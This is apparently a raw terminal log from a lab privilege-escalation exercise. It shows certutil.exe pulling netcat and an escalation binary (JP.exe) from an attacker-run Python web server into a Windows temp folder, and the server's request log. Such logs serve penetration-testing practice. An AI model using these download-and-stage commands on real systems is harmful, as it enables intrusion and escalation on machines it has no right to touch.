 C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http://10.10.14.7:80/nc.exe
certutil.exe -f -urlcache -split http://10.10.14.7:80/nc.exe
****  Online  ****
  0000  ...
  96d8
CertUtil: -URLCache command completed successfully.

C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http://10.10.14.7:80/JP.exe
certutil.exe -f -urlcache -split http://10.10.14.7:80/JP.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.

C:\Windows\Temp\Privesc>ls
ls

C:\Windows\Temp\Privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8

 Directory of C:\Windows\Temp\Privesc

18/08/2025  07:06     <DIR>          .
18/08/2025  07:06     <DIR>          ..
18/08/2025  07:06            347.648 JP.exe
18/08/2025  07:06             38.616 nc.exe
               2 File(s)        386.264 bytes
               2 Dir(s)   1.432.383.488 bytes free

C:\Windows\Temp\Privesc>
❯ ls
netcat  hash  JP.exe  nc.exe  netcat.zip  reverse.jsp
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [17/Aug/2025 08:08:15] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.11 - - [17/Aug/2025 08:08:15] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.11 - - [17/Aug/2025 08:08:28] "GET /JP.exe HTTP/1.1" 200 -
10.10.10.11 - - [17/Aug/2025 08:08:28] "GET /JP.exe HTTP/1.1" 200 -